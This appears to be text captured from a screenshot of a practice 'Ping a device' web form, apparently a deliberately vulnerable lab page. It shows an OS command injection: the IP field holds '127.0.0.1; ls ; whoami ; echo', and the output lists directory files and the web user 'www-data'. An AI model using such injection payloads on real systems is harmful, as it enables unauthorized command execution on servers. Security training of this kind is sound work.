 Ping a device
Enter an IP address: 127.0.0.1; ls ; whoami ; echo 'hello spider Submit
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.015 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.017 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.017 ms
64 bytes from 127.0.0.1: icmp_seq=4 ttl=64 time=0.016 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3081ms
rtt min/avg/max/mdev = 0.015/0.016/0.017/0.000 ms
help
index.php
source
www-data
hello spider